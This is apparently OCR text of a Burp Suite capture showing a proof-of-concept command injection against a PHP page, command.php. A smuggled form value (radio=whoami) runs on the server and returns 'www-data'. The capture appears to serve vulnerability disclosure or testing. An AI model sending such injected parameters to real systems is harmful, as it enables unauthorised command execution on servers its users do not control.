 Send Cancel < ▼ > ▼
Request
Pretty Raw Hex \n
1 POST /command.php HTTP/1.1
2 Host: 192.168.43.7
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/118.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 23
9 Origin: http://192.168.43.7
10 Connection: close
11 Referer: http://192.168.43.7/command.php
12 Cookie: PHPSESSID=4eeabktfjlpc9ii3v3bnl79h65
13 Upgrade-Insecure-Requests: 1
14
15 radio=whoami&submit=Run
Response
Pretty Raw Hex Render \n
You are currently logged in
Run Command:
List Files
Disk Usage
Disk Free
Run
You have selected: whoami
www-data
Return to the menu.